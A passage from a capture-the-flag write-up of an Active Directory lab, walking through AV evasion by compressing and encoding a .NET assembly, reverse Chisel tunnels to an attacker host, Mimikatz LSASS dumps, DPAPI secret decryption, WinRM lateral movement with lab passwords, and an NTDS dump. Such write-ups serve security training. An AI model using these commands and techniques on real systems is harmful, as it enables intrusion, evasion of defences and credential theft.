
![]() OFF TOP. This method of bypassing AV signature analysis is really cool, btw. You can Gzip-compress and Base64-encode a .NET assembly to load it reflectively via PowerShell right from memory! This blog post covers the topic in depth, while I can use this simple script to prepare an executable to be injected into PowerShell code:
OFF TOP. This method of bypassing AV signature analysis is really cool, btw. You can Gzip-compress and Base64-encode a .NET assembly to load it reflectively via PowerShell right from memory! This blog post covers the topic in depth, while I can use this simple script to prepare an executable to be injected into PowerShell code:
function Invoke-CompressEncodeAssembly
{
$bytes = [System.IO.File]::ReadAllBytes("\path\to\binary.exe")
[System.IO.MemoryStream] $output = New-Object System.IO.MemoryStream
$gzipStream = New-Object System.IO.Compression.GzipStream($output, [System.IO.Compression.CompressionMode]::Compress)
$gzipStream.Write($bytes, 0, $bytes.Length)
$gzipStream.Close()
$output.Close()
[byte[]] $byteOutArray = $output.ToArray()
$encodedZipped = [System.Convert]::ToBase64String($byteOutArray)
$encodedZipped
}
User DAEDALUS\billing_user is a local admin on WEB01, so I can set SOCKS tunnel with Chisel, WinRM into the box and capture the second flag:
$ ./chisel server --reverse -p 8000
meterpreter > execute -cH -f "cmd /c c:\users\svc_dev\music\chisel.exe client 10.14.14.4:8000 R:socks"
$ proxychains4 -q cme smb 192.168.10.39 -u 'billing_user' -p 'D43d4lusB1ll1ngB055'
$ proxychains4 -q evil-winrm -u billing_user -p D43d4lusB1ll1ngB055 -i 192.168.10.39 -s `pwd` -e `pwd`

!Flag
2 - ASCENSION{N0_c0mm@nd_*******}
!Bonus
When running Seatbelt with -group=all, I noticed another set of privileged credentials for MSSQL. It was extracted as a result of the CredEnum module execution:
PS > Invoke-Seatbelt -Command CredEnum

Now I can configure reverse port forwarding on eth2 interface (that’s my Virtualbox host-only Ethernet adapter) and log into MSSQL using SQL Server Management Studio on my Windows host:
meterpreter > execute -cH -f "cmd /c c:\users\svc_dev\music\chisel.exe client 10.14.14.4:8000 R:192.168.56.110:1433:127.0.0.1:1433"



I also tried to get a shell as NT SERVICE\mssqlserver and then escalate to admin by abusing SeImpersonatePrivilege with RoguePotato, but this attempt failed.
3-4. Contrails, Wingman
After obtaining admin privileges on WEB01, I will collect LSASS secrets and get DAEDALUS\svc_backup user creds right off the bat from Credential Manager Mimikatz collector (credman section):
meterpreter > kiwi_cmd '"sekurlsa::logonPasswords full" "exit"'


As we will see later, that’s not the intended way to get these credentials.
I will use SharpDPAPI to discover deeplier hidden Data Protection secrets. I start from a meterpreter shell as DAEDALUS\billing_user within a Medium Mandatory Level process (UAC is enabled). It lets me pwn DAEDALUS\svc_backup in the intended way:
Cmd > .\SharpDPAPI.exe credentials /password:D43d4lusB1ll1ngB055

Then I will switch over to a High Mandatory Level meterpreter shell (still as DAEDALUS\billing_user) and enumerate master keys supplying a dummy password. Note, that only Administrator.DAEDALUS (domain admin) and billing_user master keys are successfully triaged:
Cmd > .\SharpDPAPI.exe masterkeys /password:Passw0rd!

Now I will attempt to decrypt all users’ DPAPI credentials with DPAPI_SYSTEM secret:
Cmd > .\SharpDPAPI.exe machinecredentials

As you can see, some additional creds are extracted, including the password of the builtin DAEDALUS domain admin. I don’t know if it was intended by Endgame creators (doubt it), but at this point I can log into DC1 and grab both the third and the fourth flags:
$ proxychains4 -q cme smb 192.168.10.6 -u 'administrator' -p 'pleasefastenyourseatbelts01!'
$ proxychains4 -q evil-winrm -u 'administrator' -p 'pleasefastenyourseatbelts01!' -i 192.168.10.6 -s `pwd` -e `pwd`

4. Wingman. The Intended Way
After obtaining DAEDALUS\svc_backup credentials and examining his domain rights (CanPSRemote to DC1) I am supposed to WinRM into the box and search for some juicy stuff. The Invoke-Binary cmdlet from evil-winrm did not work for me for some reason, so I had to upload winPEAS.exe manually and run it from disk:
$ proxychains4 -q evil-winrm -i 192.168.10.6 -u 'svc_backup' -p 'jkQXAnHKj#7w#XS$' -s `pwd` -e `pwd`
*Evil-WinRM* PS C:\Users\svc_backup.DAEDALUS\music> upload winpeas.exe
*Evil-WinRM* PS C:\Users\svc_backup.DAEDALUS\music> .\winpeas.exe log
*Evil-WinRM* PS C:\Users\svc_backup.DAEDALUS\music> download out.txt

DC1 appears to have some extra drives mounted, one of which is labeled as “Backups”. If I switch to this drive, I will see local admin DSRM password.

So now I can dump NTDS with impacket’s secretsdump.py – daedalus.local is pwned:
$ proxychains4 -q cme smb 192.168.10.6 -u administrator -p 'kF4df76fj*JfAcf73j' --local-auth
$ proxychains4 -q secretsdump.py DC1/administrator:'kF4df76fj*JfAcf73j'@192.168.10.6 -just-dc

!Flags
3 - ASCENSION{15nT_dPaP1_*******} <== DPAPI is mentioned, so messing with LSASS memory was not the intended way
4 - ASCENSION{0G_*************}
!Bonus
When running kiwi’s lsa_dump_secrets I noticed that WEB01\svc_dev password appeared in context of the SQLSERVERAGENT service.
